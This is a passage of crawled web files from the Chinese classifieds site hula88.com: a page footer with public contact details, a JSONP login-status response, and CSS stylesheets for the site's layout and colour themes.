                    <li><a target="_blank" href="https://www.hula88.com/search.php?cityid=" rel="nofollow">信息快速搜索</a></li>
                </ul>
            </div>
        </div>
        <div class="foot_box" id="sjfw" style="display:none;">
        	<div class="hd">商家服务</div>
            <div class="bd">
            	<ul>
                	<li><a target="_blank" href="https://www.hula88.com/member.php?mod=register&action=store&cityid=">商家入驻</a></li>
                    <li><a target="_blank" href="https://www.hula88.com/member.php?cityid=">商家登录</a></li>
                </ul>
            </div>
        </div>
        <div class="foot_box active">
        	<div class="hd">关于我们</div>
            <div class="bd">
            	<ul>
                                                    	<li><a href="http://www.hula88.com/aboutus-id-1.html" style="color:" target="_blank">网站简介<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/aboutus-id-2.html" style="color:" target="_blank">广告服务<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/aboutus-id-3.html" style="color:" target="_blank">联系我们<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/faq.html" style="color:" target="_blank">网站帮助<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/friendlink.html" style="color:" target="_blank">友情链接<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/announce.html" style="color:" target="_blank">网站公告<sup class=""></sup></a></li>
                                    	<li><a href="http://www.hula88.com/sitemap.html" style="color:" target="_blank">网站地图<sup class=""></sup></a></li>
                                    </ul>
            </div>
        </div>
        
        <div class="foot_mobile">
            <div class="hd">联系方式</div>
            <div class="box">
                                <div class="content">
                    <div class="dt_01">
                        <i class="iconfont icon-chongzhi"></i>
                    </div>
                    <div class="dt_02">
                        客服电话:
                    </div>
                    <div class="dt_03">
                        0571-86710023                    </div>
                </div>
                                                <div class="content">
                    <div class="dt_01">
                        <i class="iconfont icon-chongzhi"></i>
                    </div>
                    <div class="dt_02">
                        客服QQ:
                    </div>
                    <div class="dt_03">
                        <!-- 2939200955 -->
                        <a href="http://wpa.qq.com/msgrd?v=3&uin=2939200955&site=qq&menu=yes" target="_blank">在线客服</a>
                    </div>
                </div>
                                                <div class="content">
                    <div class="dt_01">
                        <i class="iconfont icon-chongzhi"></i>
                    </div>
                    <div class="dt_02">
                        官方邮箱:
                    </div>
                    <div class="dt_03">
                        hula88@yeah.net                    </div>
                </div>
                
            </div>
        	<ul>
            <div class="h1"><font>0571-86710023</font></div>            <div class="h2">客服QQ：<font><a class="_chat" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2939200955&site=qq&menu=yes" title="点击交谈" rel="nofollow" target="_blank">2939200955</a></font></div>            <div class="h3">邮箱：<font>hula88@yeah.net</font></div>            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
    <div class="foot_powered">
    	Copyright &copy; 呼啦网版权所有 <a target="_blank" href="http://beian.miit.gov.cn">浙ICP备17033821号-7</a>
         <font class="none_1"> , Processed in 1.044027 second(s) , 10 queries</font>    </div>
</div>
<p id="back-to-top"><a href="#top"><span></span></a></p>
<script type="text/javascript">loadDefault(["addiv","iflogin","show_tab","scrolltop","changecity"]);</script></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hula88.com/javascript.php?part=iflogin&callback=jsonp1769228849942&_=1769228852067
body_size: 397
content:
jsonp1769228849942({"qqlogin":"error","wxlogin":"error","login":"error"})

--- FILE ---
content_type: text/css
request_url: https://www.hula88.com/template/default/css/style.css
body_size: 6874
content:
.bodybgcolor{width:100%}
.body1000{margin-left:auto;margin-right:auto;width:1000px}
#iflogin img{margin-top:8px}
.copyrights{color:#3592e2!important;font-weight:700;font-family:Arial,Helvetica,sans-serif}
.copyversions{color:#ff8900!important}
.floater{border-left-width:0;border-right-width:0;top:0;position:fixed;z-index:199;opacity:1}
.bartop{background-color:#f8f8f8;border-bottom:1px #e8e8e8 solid;height:32px;line-height:32px;width:100%;font-size:12px}
.bartop,.bartop a{color:#585858;font-size:12px}
.bartop .barleft a:hover{text-decoration:none}
.bartop .barcenter{margin-left:auto;margin-right:auto;width:1000px}
.bartop .barleft{overflow:hidden;width:600px;text-align:left;float:left;text-align:left}
.bartop .barright{width:25pc;text-align:right;float:right;height:32px;overflow:hidden}
.bartop .barright a:hover{text-decoration:none}
.bartop .barleft ul{float:left}
.bartop .barright ul{float:right}
.barcity{font-size:14px!important;}
.barcity span{color:#f30;font-weight:bold;}
.bartop ul.barcang{background:url(../images/global/baricon.gif) 0 -54px no-repeat;padding-left:15px}
.bartop ul.barwap{background:url(../images/global/baricon.gif) 0 -36px no-repeat;padding-left:15px}
.bartop ul.barpost{background:url(../images/global/baricon.gif) 0 -18px no-repeat;padding-left:15px}
.bartop ul.bardel{background:url(../images/global/baricon.gif) 0 0 no-repeat;padding-left:15px}
.bartop ul{margin:6px 8px 0;line-height:18px;display:inline;position:relative;z-index:99999}
.bartop div.choosetheme{float:left}
.bartop div#themelist{float:right}
.bartop ul li{float:left;width:15px}
.bartop ul.line{width:2px;height:10px;overflow:hidden;background:#fff;margin:9px 0 0}
.bartop ul li,.bartop ul.line u{height:18px;display:block;overflow:hidden}
.bartop ul.line u{width:1px;background:#d4d4d4}
.cateintro{font-size:14px;width:1198px;overflow:auto;line-height:24px;text-align:left;margin:0}
.cateintro .introleft{width:150px;float:left;margin-top:10px;margin-bottom:10px;text-align:left;font-weight:700;font-size:14px}
.cateintro .introflink,.cateintro .introright{width:1015px;color:grey;float:right;margin-top:10px;margin-right:10px;margin-bottom:10px}
.cateintro .introflink a{margin-right:10px;color:grey;white-space:nowrap;word-break:keep-all}
.cateintro .introright a{float:left;display:block;overflow:hidden;width:136px;height:26px;color:grey}
.cateintro .introflink a:hover,.cateintro .introright a:hover{color:red}
.footsearch{background-color:#fcfcfc;border:1px #d4d4d4 solid;height:76px;width:998px}
.footsearch ul{margin-top:20px;margin-left:auto;margin-right:auto;width:700px}
.shadow{background:url(../images/global/daohangbg.gif) 0 -240px repeat-x;width:100%;height:2px}
.footsearch_input{border:1px #d4d4d4 solid;float:left;width:410px;height:28px;line-height:28px;font-size:14px;color:#c8c8c8;padding-left:10px;padding-right:10px}
.mayifoot{height:auto;width:100%;background-color:#2B2D2E;height:auto;overflow:auto;position:absolute;left:0;color:silver;padding:30px 0}
.mayifoot a{color:silver}
.footabout{margin-left:auto;margin-right:auto;margin-top:10px}
.footabout a{padding-right:15px;margin-right:15px;border-right:1px #ccc solid}
.footabout a.backnone{border-right:none}
.footabout span{margin-left:15px;margin-right:15px}
.footcopyright{margin-top:12px;padding-bottom:12px}
.footcopyright a{margin-left:10px}
.debuginfo{margin-top:12px}
.debuginfo i{font-style:normal}
.debuginfo a{font-style:normal}
.footer_new{width:100%;background-color:#f8f8f8;height:auto;overflow:auto;position:absolute;left:0;font-size:14px}
.footer_new .foot_new{width:1200px;margin-left:auto;margin-right:auto}
.footer_new .foot_box{width: 119px;height:200px;float:left;display:block;margin:30px 20px 10px 0;padding:0 0 20px 10px;text-align:left}
.footer_new .foot_box .hd{font-size:16px;line-height:36px;color:#42b712}
.footer_new .foot_box .bd li{line-height: 32px;color:#666}
.footer_new .foot_box.active{
    width:180px;
}
.footer_new .foot_box .bd li{
    float:left;
    width:90px;
}
.footer_new .foot_box .bd li a{
    color: #666;
}
.footer_new .foot_wap{width:230px;height:200px;float:left;display:block;border-right:1px #ddd solid;margin:30px 10px 10px 15px;padding:0 0 20px 10px}
.footer_new .foot_wap .hd{font-size:16px;line-height:36px;color:#000;text-align:left}
.footer_new .foot_wap .bd{text-align:left;padding:0}
.footer_new .foot_wap .bd img{margin:5px 0 0;width:175px;height:175px}
.footer_new .foot_wx{width: 175px;height:200px;float:left;display:block;margin:30px 10px 10px 15px;padding:0 0 20px 10px}
.footer_new .foot_wx .hd{font-size:16px;line-height:36px;color:#000;text-align:center;}
.footer_new .foot_wx .bd{text-align:left;padding:0}
.footer_new .foot_wx .bd img{margin:5px 0 0;width:175px;height:175px}
.footer_new .foot_mobile1{width:210px;height:190px;float:left;display:block;margin:55px 10px 0 15px;padding:20px 0 0 10px;text-align:center;}
.footer_new .foot_mobile ul{
    display:none;
}
.footer_new .foot_mobile{
    margin: 30px 20px 10px 0;
    padding: 0 0 20px 10px;
    width: 325px;
    float: left;
}
.footer_new .foot_mobile .hd{
    font-size: 16px;
    line-height: 36px;
    color: #42b712;
    text-align: left;
}
.footer_new .foot_mobile .box{

}
.footer_new .foot_mobile .box .content{
    height:32px;
    line-height:32px;
    color:#666;
    font-size:14px;
}
.footer_new .foot_mobile .box .content>div{
    float:left;
    height:32px;
    line-height:32px;
}
.footer_new .foot_mobile .box .content .dt_01{
    width: 22px;
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.footer_new .foot_mobile .box .content:nth-of-type(1) .dt_01{
    background: url(../images/phone.png);
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.footer_new .foot_mobile .box .content:nth-of-type(2) .dt_01{
    background: url(../images/qq.png);
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.footer_new .foot_mobile .box .content:nth-of-type(3) .dt_01{
    background: url(../images/email.png);
    background-size: 20px 20px;
    background-repeat: no-repeat;
    background-position: center;
}

.footer_new .foot_mobile .box .content .dt_01 i{
    /* font-size:16px;
    color:#42b712; */
    display:none;
}
.footer_new .foot_mobile .box .content .dt_02{
    width:60px;
    margin-left: 12px;
    color:#666;
}
.footer_new .foot_mobile .box .content .dt_03{
    width:calc(100% - 100px);
    text-align: left;
    padding-left: 14px;
    box-sizing: border-box;
    color: #666;
}
.footer_new .foot_mobile .box .content .dt_03 a{
    padding: 0px 10px;
    border-radius: 5px;
    background: #42b712;
    font-size: 16px;
    color: #fff;
    display: inline-block;
}
.footer_new .foot_mobile .h1{margin-top:8px;font-weight:700;font-size:26px;color:#000;margin-top:50px;margin-bottom:20px}
.footer_new .foot_mobile .h2{color:#666;margin-top:5px}
.footer_new .foot_mobile .h3{color:#666;margin-top:5px}
.footer_new .foot_powered{width:100%;background-color:#fff;margin-left:auto;margin-right:auto;text-align:center;margin-top:25px;height:60px;line-height:60px}
.footer_new .foot_powered,.footer_new .foot_powered a{color:#787878;font-size:12px}
.location{font-size:12px;clear:both;text-align:left;margin:0;background:url(../images/global/location.gif) no-repeat 0 2px;padding-left:23px}
.location a:hover{
    color:#42b712;
}
.boxer_bd a:hover{
    color:#42b712;
}
.none,my_mps{display:none}
.pull-right{float:right}
.pull-left{float:left}
.highlight,.required{color:#ec5524!important}
sup.xin{POSITION:absolute;MARGIN-TOP:-18px;WIDTH:19px;BACKGROUND:url(../images/xin.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sup.qiang{POSITION:absolute;MARGIN-TOP:-18px;WIDTH:19px;BACKGROUND:url(../images/qiang.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sup.re{POSITION:absolute;MARGIN-TOP:-18px;WIDTH:19px;BACKGROUND:url(../images/re.gif) no-repeat 0 0;HEIGHT:23px;MARGIN-LEFT:1px;clear:both}
sub,sup{font-size:100%;vertical-align:baseline}
.commentsubmit{border:0;background:url(../images/global/commentsubmit.gif) no-repeat;height:31px;width:86px;color:#000;font-size:14px;font-weight:700;line-height:31px;text-align:center;cursor:pointer}
.commenttextarea{border:1px #c8c8c8 solid;padding:5px}
.commenttxt{border:1px #c8c8c8 solid;width:40px;padding:5px}
.subsearch{width:540px;height:20px;overflow:hidden;display:block;float:left}
.subsearch ul li{height:20px;line-height:20px;padding:0 5px;float:left;display:inline;overflow:hidden;font-size:14px;text-align:center;border-right:1px #dedede solid}
.subsearch ul li:last-child{border:none}
.subsearch ul li a{color:#AAA;margin-right:5px;margin-left:5px}
.topbanner{width:1200px;overflow:hidden;text-align:center;height:auto;margin-left:auto;margin-right:auto}
.topbannerad{margin-top:5px}
.footerbanner{width:1000px;overflow:hidden;text-align:center;margin:0 auto 3px auto;clear:both}
.footerbannerad{margin-bottom:5px}
.header{text-align:left;width:1000px;overflow:hidden;margin-left:auto;margin-right:auto}
.headerbanner{display:block;float:left;margin:0 3px 0 0}
.headerbanner a{margin-top:7px;display:block}
.intercatad{margin-bottom:10px}
.interlistdiv{color:#585858;text-align:left}
.interlistdiv .hover{padding:10px;line-height:22px;border-bottom:1px solid #f0f0f0}
.interlistdiv .hovercolor{background-color:#F8F8F9;background-image:url(../images/category/advfontbg.gif);background-position:top right;background-repeat:no-repeat}
.interlistdiv a{font-size:14px;text-align:left}
.intercatdiv{width:160px;float:right;margin-left:10px;background-color:#fff;height:auto;overflow:hidden}
.intercatdiv2{width:160px;margin-left:2px;background-color:#fff;height:auto;overflow:hidden}
.infoaddiv{width:680px;background-color:#fff;overflow:auto;clear:both;margin:0 auto;overflow:hidden;text-align:center}
.infoad{margin:0 5px 10px 0}
.indexcatad{width:1000px;margin:5px auto 5px auto;overflow:hidden}
.ni-flist1 .indexcatad{width:200px}
.ni-flist2 .indexcatad{width:220px}
.ni-flist3 .indexcatad{width:275px}
#ni-flist .indexcatad{margin-top:15px;margin-bottom:5px}
#ni-flist .indexcatad a{
    width: 100%;
    display: block;
    height: 100%;
}
#ni-flist .indexcatad a img{
    width: 100%;
    display: block;
    height: 100%;
    object-fit:cover;
    transition:.5s;
    transform:scale(1);
    min-height: 50px;
}
#iflogin img{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    display: inline-block;
    /* background: #bb5151; */
    margin-top: 0;
    position: relative;
    top: 5px;
    left: -4px;
}
.headerbanner a img,.footerbannerad img{
    transition:.5s;
}
#ni-flist .indexcatad a:hover img{
    transform:scale(1.05);
}
.headerbanner a:hover img,.footerbannerad:hover img{
    transform:scale(1.01);
}
.full .barcenter{width:1200px!important}
.full .footsearch{width:1198px!important}
.full .footsearch ul{width:740px!important}
.full .footsearch .footsearch_input{width:450px!important}
.full .logosearchtel .websearch{width:620px!important}
.full .subsearchbottomline{width:1200px!important}
.full .topbanner{width:1200px!important}
.full .footerbanner{width:1200px!important}
.full .header{width:1200px!important}
.full .indexcatad{
    width: 100%;
    min-height: 50px;
}
.full .cateintro{width:1178px!important}
.full .body1000{width:1200px!important}
.footsearch_submit{color:#000;font-size:16px;cursor:pointer;height:32px;background-color:#F2F0F0;float:left;width:120px;margin-left:10px;font-family:microsoft yahei;border:none}
.footsearch_post{font-family:microsoft yahei;background:#F78015;border-left:none;color:#fff;font-size:16px;cursor:pointer;height:32px;margin-left:10px;float:left;width:120px;border:none}
.footsearch_submit:hover{background-color:#C8C6C7}
.footsearch_post:hover{background-color:#EB6D13}
.bodybgblue1{background:url(../images/global/bluebg.gif) 0 31px repeat-x}
.bodybgorange1,.bodybgred1{background:url(../images/global/orangebg.gif) 0 31px repeat-x}
.bodybggreen1{background:url(../images/global/greenbg.gif) center 31px no-repeat}
.colorfoot{width:auto;height:auto;overflow:auto;border-top:1px #f0f0f0 solid;padding-top:30px;padding-bottom:30px}
.relate{border-top:none!important}
.logosearchtel{overflow:hidden;margin:7px auto 5px auto;width:1200px;height:auto}
.logosearchtel .weblogo{float:left;display:block;width:auto;max-width:220px;overflow:hidden;height:90px;vertical-align:middle;text-align:left}
.logosearchtel .weblogo img{margin-top:15px}
.logosearchtel .webcity{line-height:24px;float:left;display:block;overflow:hidden;margin-top:20px;margin-left:9px;padding:5px 0 5px 9pt;width:90px;border-left:1px #ddd solid;text-align:left;font-size:9pt}
.webcity a{color:#888888;}
.webcity span{padding-right:10px;background:url(../images/global/arrow_down.gif) center right no-repeat}
.logosearchtel .webcity2{position:absolute;z-index:2;float:left;display:block;margin-top:12px;margin-left:211px;padding:15px;max-width:15pc;border:1px #f0f0f0 solid;background-color:#fff;text-align:left;white-space:normal;word-break:break-all}
.logosearchtel .webcity2 .curcity{font-weight:bold;font-size:14px}
.logosearchtel .webcity2 .curcity a{margin-left:5px;font-weight:100;font-size:9pt}
.logosearchtel .webcity2 ul{margin-top:5px;padding-top:5px;border-top:1px #ddd solid}
.logosearchtel .webcity2 ul a{margin-right:5px;font-size:9pt;line-height:24px}
.logosearchtel .webcity span{font-weight:bold;font-size:14px}
.logosearchtel .webcity a:link{font-weight:100}
.logosearchtel .websearch{float:right;display:block;overflow:hidden;margin-top:8px;width:660px;height:auto;text-align:left}
.logosearchtel .postedit{float:right;width:155px;height:60px;margin-left:100px;margin-top:33px}
.logosearchtel .postedit a{float:left;display:block;margin-left:5px;height:40px;background-image:url(../images/global/poste.gif);background-position:20px center;background-repeat:no-repeat;text-align:center;text-decoration:none;font-size:16px;line-height:40px}
.logosearchtel .postedit a.post{padding-left:30px;width:121px;background-color:#fe611a;color:#fff}
.logosearchtel .postedit a.post:hover{background-color:#ff7638}
.logosearchtel .postedit a.edit{width:126px;background-position:0 -66px;color:#848484}
.logosearchtel .postedit a.edit:hover{background-position:0 -99px}
.logosearchtel .webtel{float:right;display:block;margin-top:25px;height:60px;background:url(../images/tel.gif) left 9px no-repeat;text-align:right;text-indent:45px}
.logosearchtel .webtel span.number{float:left;width:265px;height:60px;color:#F78015;text-align:left;font-weight:700;font-size:24px;line-height:60px}
.websearch .s_ulC{overflow:hidden;width:35pc;height:25px;font-size:9pt}
.websearch .s_ulC li{float:left;margin-top:5px;margin-right:15px}
.websearch .s_ulC li a{ color:#787878;}
.websearch .s_ulA{position:relative;z-index:1;height:25px;text-align:left}
.websearch .s_ulA ul{position:absolute}
.websearch .s_ulA ul li{float:left;list-style:none}
.websearch .s_ulA ul li a{float:left;padding:0 13px;color:#333;font-size:9pt;line-height:25px}
.websearch .s_ulA ul li a:hover{text-decoration:none}
.websearch .s_ulA ul li.current a{padding:1px 13px;background-position:right 0;color:#fff;font-weight:100}
.websearch .sch_t_frm{overflow:hidden;margin:0;width:660px;height:42px}
.websearch .sch_ct{float:left;display:block;overflow:hidden;width:auto}
.websearch .topsearchinput{float:left;display:block;padding:5px 10px;width:500px;height:24px;border-right:0;border-left:none;background:url(../images/fdj.gif) 10px 10px no-repeat;background-color:#fff;color:#9d9d9d;text-indent:22px;font-size:9pt;line-height:24px}
.sch_t_frm .select{background:#fff url(../images/global/top_search_cate_bg.gif) no-repeat right 2px}
.websearch .btn-normal{float:left;display:block;width:80px;height:40px;border:0;color:#fff;text-align:center;text-decoration:none;font-size:18px;cursor:pointer}
.categories{float:left;display:block;padding:0;width:186px;background:#fff;text-align:left}
.blue #infomenu{border:2px solid #3592e2}
.blue #infomenu .titdown,.blue #infomenu .titup{background-color:#3592e2}
.blue #infomenu .cont{border-top:2px solid #3592e2}
.blue #infomenu li{border-bottom:1px solid #cedbe6}
.blue #infomenu li.thismenu dl dd,.blue #infomenu li.thismenu em{border:2px solid #3592e2;box-shadow:0 0 3px #3592e2}
.blue #infomenu li em{background:url(../images/index/em_blue.gif) 140px 8px no-repeat #fff}
.blue #infomenu li.thismenu em{background:url(../images/index/em_blue.gif) 10px 8px no-repeat #fff}
.green #infomenu{border:2px solid #42b712}
.green #infomenu .titdown,.green #infomenu .titup{background-color:#42b712}
.green #infomenu .cont{border-top:2px solid #42b712}
.green #infomenu li{border-bottom:1px solid #cee4c5}
.green #infomenu li.thismenu dl dd,.green #infomenu li.thismenu em{border:2px solid #42b712;box-shadow:0 0 3px #42b712}
.green #infomenu li em{background:url(../images/index/em_green.gif) 140px 8px no-repeat #fff}
.green #infomenu li.thismenu em{background:url(../images/index/em_green.gif) 10px 8px no-repeat #fff}
.orange #infomenu{border:10px solid #F78015}
.orange #infomenu .titdown,.orange #infomenu .titup{background-color:#F78015}
.orange #infomenu .cont{border-top:2px solid #F78015}
.orange #infomenu li{border-bottom:1px solid #f9e2c9}
.orange #infomenu li.thismenu dl dd,.orange #infomenu li.thismenu em{border:2px solid #F78015;box-shadow:0 0 3px #F78015}
.orange #infomenu li em{background:url(../images/index/em.gif) 140px 8px no-repeat #fff}
.orange #infomenu li.thismenu em{background:url(../images/index/em.gif) 10px 8px no-repeat #fff}
.red #infomenu{border:2px solid #C40000}
.red #infomenu .titdown,.red #infomenu .titup{background-color:#C40000}
.red #infomenu .cont{border-top:2px solid #C40000}
.red #infomenu li{border-bottom:1px solid #f7cdd0}
.red #infomenu li.thismenu dl dd,.red #infomenu li.thismenu em{border:2px solid #C40000;box-shadow:0 0 3px #C40000}
.red #infomenu li em{background:url(../images/index/em_red.gif) 140px 8px no-repeat #fff}
.red #infomenu li.thismenu em{background:url(../images/index/em_red.gif) 10px 8px no-repeat #fff}
#infomenu{position:absolute;z-index:999;height:auto}
#infomenu .titdown,#infomenu .titup{width:188px;height:39px;background:url(../images/global/cat_select.gif) center right no-repeat;color:#fff;text-align:left;text-indent:10px;font-size:1.05pc;line-height:39px;cursor:pointer}
#infomenu .titup a{color:#fff}
#infomenu .cont{padding-top:6px;border-radius:0 0 3px 3px;background:#fff}
#infomenu .cont ul{padding:0}
#infomenu .cont li{position:relative;margin:0 8px;height:34px;line-height:34px;+height:31px;+line-height:31px;cursor:pointer;text-align:left}
#infomenu .cont li em,#infomenu li.thismenu em{top:3px;left:0;z-index:99;display:block;text-align:left;line-height:24px;cursor:pointer}
#infomenu .cont li:last-child{border-bottom:0}
#infomenu .cont li dl{position:absolute;visibility:hidden}
#infomenu .cont li em{position:absolute;width:150px;height:22px;text-indent:25px;-webkit-transition:background .5s ease;transition:background .5s ease}
#infomenu .cont li em a{color:#333;font-size:14px}
#infomenu .cont li.thismenu em{position:absolute;width:535px;height:24px;border-radius:3px 3px 0}
#infomenu .cont li.thismenu dl{top:0;left:170px;z-index:100;visibility:visible;width:449px;height:200px;text-align:left}
#infomenu .cont li.thismenu dl dt{position:relative;z-index:100;margin:5px 2px;padding-left:20px;width:345px;height:35px;background:#fff;line-height:35px}
#infomenu .cont li.thismenu dl dd{position:absolute;top:30px;left:0;padding:10px 0 10px 15px;width:350px;border-top:0;border-radius:0 0 3px 3px;background:#fff;zoom:1}
#infomenu .cont li.thismenu dl b{z-index:99;font-size:14px}
#infomenu .cont li.thismenu dl dd a{font-size:14px;float:left;display:block;overflow:hidden;padding:0 5px;width:105px;color:#333;text-align:left;white-space:nowrap}
.daohang_con{overflow:auto;margin-top:10px;width:100%;height:auto;text-align:center}
.daohang_con .ul{display:block;margin-top:10px;width:75pc;height:auto;text-align:left}
.daohang,.daohang_con .ul{margin-right:auto;margin-left:auto}
.daohang{float:right;overflow:hidden;background:0 0;background-repeat:repeat-x;text-align:center}
.daohang,.daohang ul{width:998px;height:40px}
.daohang ul{margin-right:auto;margin-left:auto;background-repeat:no-repeat;text-align:left}
.daohang li{float:left}
.daohang a{float:left;display:block;padding-right:15px;padding-left:15px;height:40px;background-repeat:no-repeat;color:#3d3d3d;font-weight:700;font-size:1.05pc;line-height:40px}
.daohang a.current,.daohang a:hover{background-repeat:no-repeat;color:#fff;text-align:center;text-decoration:none;font-weight:700}
.blue .daohang{border-bottom:3px #3592e2 solid}
.blue .daohang a.current,.blue .daohang a:hover{color:#3592e2}
.blue .sch_t_frm .select{border-top:3px solid #3592e2}
.blue .sch_t_frm .select,.blue .selectbox-wrapper{border-bottom:3px solid #3592e2;border-left:3px solid #3592e2}
.blue .selectbox-wrapper{border-right:3px solid #3592e2}
.blue .topsearchinput{border-top:3px solid #3592e2;border-bottom:3px solid #3592e2;border-left:3px solid #3592e2}
.blue .websearch .btn-normal{background-color:#3592e2}
.blue .websearch .btn-normal:hover{background-color:#2283d4}
.green .daohang{border-bottom:3px #42b712 solid}
.green .daohang a.current,.green .daohang a:hover{color:#42b712}
.green .sch_t_frm .select{border-top:3px solid #42b712}
.green .sch_t_frm .select,.green .selectbox-wrapper{border-bottom:3px solid #42b712;border-left:3px solid #42b712}
.green .selectbox-wrapper{border-right:3px solid #42b712}
.green .topsearchinput{border-top:3px solid #42b712;border-bottom:3px solid #42b712;border-left:3px solid #42b712}
.green .websearch .btn-normal{background-color:#42b712}
.green .websearch .btn-normal:hover{background-color:#47c510}
.orange .daohang{border-bottom:3px #F78015 solid}
.orange .daohang a.current,.orange .daohang a:hover{color:#F78015}
.orange .sch_t_frm .select{border-top:3px solid #F78015}
.orange .sch_t_frm .select,.orange .selectbox-wrapper{border-bottom:3px solid #F78015;border-left:3px solid #F78015}
.orange .selectbox-wrapper{border-right:3px solid #F78015}
.orange .topsearchinput{border-top:3px solid #F78015;border-bottom:3px solid #F78015;border-left:3px solid #F78015}
.orange .websearch .btn-normal{background-color:#F78015}
.orange .websearch .btn-normal:hover{background-color:#e68a00}
.red .daohang{border-bottom:3px #C40000 solid}
.red .daohang a.current,.red .daohang a:hover{color:#C40000}
.red .sch_t_frm .select{border-top:3px solid #C40000}
.red .sch_t_frm .select,.red .selectbox-wrapper{border-bottom:3px solid #C40000;border-left:3px solid #C40000}
.red .selectbox-wrapper{border-right:3px solid #C40000}
.red .topsearchinput{border-top:3px solid #C40000;border-bottom:3px solid #C40000;border-left:3px solid #C40000}
.red .websearch .btn-normal{background-color:#C40000}
.red .websearch .btn-normal:hover{background-color:#d5303a}
.full .subsearch{width:1198px!important}
.blue .s_ulA ul li.current,.blue .s_ulA ul li.current a{background-color:#3592e2}
.green .s_ulA ul li.current,.green .s_ulA ul li.current a{background-color:#42b712}
.orange .s_ulA ul li.current,.orange .s_ulA ul li.current a{background-color:#F78015}
.red .s_ulA ul li.current,.red .s_ulA ul li.current a{background-color:#C40000}
/*new daohang*/
.daohang_con2{overflow:auto;margin-top:10px;width:100%;height:auto;text-align:center;}
.daohang_con2 .ul{display:block;margin-top:10px;width:1200px;height:auto;text-align:left;}
.daohang2,.daohang_con2 .ul{margin-right:auto;margin-left:auto}
.daohang2{overflow:hidden;text-align:center; background-color:#fafafa}
.daohang2,.daohang2 ul{width:100%;height:42px; }
.daohang2 ul{margin-right:auto;margin-left:auto;background-repeat:no-repeat;text-align:left;}
.daohang2 li{float:left}
.daohang2 a{float:left;display:block;padding-right:19px;padding-left:19px;height:42px;background-repeat:no-repeat;color:#3d3d3d;font-size:18px;line-height:42px}
.daohang2 a.current,.daohang2 a:hover{background-repeat:no-repeat;color:#fff;text-align:center;text-decoration:none; }
.blue .daohang2{border-bottom:3px #3592e2 solid}
.blue .daohang2 a.current,.blue .daohang2 a:hover{background-color:#3592e2;}
.green .daohang2{border-bottom:3px #42b712 solid}
.green .daohang2 a.current,.green .daohang2 a:hover{background-color:#42b712}
.orange .daohang2{border-bottom:3px #F78015 solid}
.orange .daohang2 a.current,.orange .daohang2 a:hover{background-color:#F78015}
.red .daohang2{border-bottom:3px #C40000 solid}
.red .daohang2 a.current,.red .daohang2 a:hover{background-color:#C40000}

.smp_box {
border: 1px solid #f0f0f0;
/*padding-top: 5px;*/
padding-bottom: 15px;
/*padding-left: 5px;*/
overflow: auto;
text-align: left;
line-height: 1.8;
font-size: 14px;
}
.smp_box_title {
background:url(../images/index/flag.png) no-repeat 8px 5px #fafafa;
font-size: 14px;
height: 35px;
line-height: 35px;
text-indent: 40px;
float: left;
width: 100%;
text-align: left;
/* border-left: 1px #D4D4D4 solid; border-right: 1px #D4D4D4 solid; border-top: 1px #D4D4D4 solid; */
font-weight: bold;margin-bottom: 10px;}
.smp_box li {float: left;margin: 8px 0px;width: 23.7%;line-height: 16px;text-indent: 0.5em;border-left: 1px solid #DDD;margin-left: 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.smp_box ul{padding: 2px 0px;}
.smp_box li a {color: #333;}
.smp_box li em {font-size: 12px;}
.smp_box em a {color: #666;}
.barright .lin{
    color:#d4d4d4;
    transform: scale(.8);
    display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://www.hula88.com/template/default/css/category.css
body_size: 4785
content:
#select dd,.ding{position:relative}.media-body-des,.media-label,.typo-small{text-overflow:ellipsis}#select dd a,.list_simple ul div span.larea,.media-body-des,.media-label,.typo-small{overflow:hidden;white-space:nowrap}#select dd a,.media-body-title a:hover,.new_listhd .listhdleft a{text-decoration:none}.small,.typo-small,figcaption,small{font-size:12px;color:#888}small.pull-right{margin-right:25px;margin-top:15px}.typo-smalls{color:#555;font-size:12px}.typo-small{word-break:keep-all;width:80%;margin-top:5px;margin-bottom:8px}.wrapper{border:1px solid #f0f0f0;overflow:hidden;height:auto;width:998px;background-color:#fff}#select{text-align:left;font-size:14px;margin:20px 15px 15px 5px}#select dl{width:1170px;padding:0;border-bottom:1px #e6e6e6 dotted;margin:7px 10px 9px 10px;overflow:hidden;zoom:1}#select dl.lastdl{padding-bottom:0;border:none}#select dl.fore{border-top:0}#select dl form{margin-left:16px;margin-top:8px;line-height:26px;padding-bottom:10px}#select dl form input.searchinput{color:#999;border:1px solid #d4d4d4;background:url(../images/global/daohangbg.gif) 0 -240px repeat-x;height:28px;padding-left:5px;padding-right:5px;width:250px}#select dt{float:left;width:90px;text-align:right;line-height:28px}#select dd{float:right;overflow:hidden}#select dd div{float:left;height:28px;line-height:28px;margin-right:13px;padding-bottom:7px}#select dd a,#select dd a:link,#select dd a:visited{padding:2px 8px;border-radius:2px}#select dd a.curr:link,#select dd a.curr:visited,#select dd a:active{color:#fff;padding:2px 8px;border-radius:2px}#select-brand .content{float:none;width:100%;height:auto;overflow:hidden;margin:0;padding:0}#select-brand .content div{width:100px;overflow:hidden}*html #select-brand .tab b{overflow:hidden}.new_listhd .listhdcenter,.normal_listhd .listhdcenter{color:grey;float:left;width:450px;text-align:center}.new_listhd .listhdcenter span,.normal_listhd .listhdcenter span{color:#f30}.new_listhd .listhdright,.normal_listhd .listhdright{float:right;width:230px;height:30px;text-align:right;overflow:hidden}.new_listhd .listhdright a,.normal_listhd .listhdright a{color:#f30;font-size:14px}.img_count{color:#fff;background:#396;padding:0 4px;margin-left:5px;font-size:14px;border-radius:2px}.certify,.tuijian{color:#fff;padding:0 